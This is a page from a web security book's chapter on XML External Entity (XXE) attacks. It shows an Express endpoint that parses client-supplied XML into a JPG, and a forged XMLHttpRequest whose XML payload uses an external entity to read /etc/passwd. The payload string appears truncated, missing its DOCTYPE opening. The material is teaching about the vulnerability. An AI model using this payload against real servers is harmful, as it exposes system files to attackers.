 import xmltojpg from './xmltojpg'; /* * Convert an XML object to a JPG image. * * Return the image data to the requester. */ app.post('/screenshot', function(req, res) { if (!req.body.dom) { return res.sendStatus(400); } xmltojpg.convert(req.body.dom) .then((err, jpg) => { if (err) { return res.sendStatus(400); } return res.send(jpg); }); }); To convert the XML file to a JPG file, it must go through an XML parser. To be a valid XML parser, it must follow the XML spec. The payload our client is sending to the server is simply a collection of HTML/DOM converted into XML format for easy parsing. There is very little chance it would ever do anything dangerous under normal use cases. However, the DOM sent by the client is definitely modifiable by a more tech-savvy user. Alternatively, we could just forge the network request and send our own custom payload to the server: import utilAPI from './utilAPI'; /* * Generate a new XML HTTP request targeting the XML -> JPG utility API. */ const xhr = new XMLHttpRequest(); xhr.open('POST', utilAPI.url + '/screenshot'); xhr.setRequestHeader('Content-Type', 'application/xml'); /* * Provide a manually crafted XML string that makes use of the external * entity functionality in many XML parsers. */ const rawXMLString = `<!ENTITY xxe SYSTEM "file:///etc/passwd" >]><xxe>&xxe;</xxe>`; xhr.onreadystatechange = function() { if (this.readyState === XMLHttpRequest.DONE && this.status === 200) { // check response data here } } /* * Send the request to the XML -> JPG utility API endpoint. */ xhr.send(rawXMLString); 144 | Chapter 12: XML External Entity (XXE) 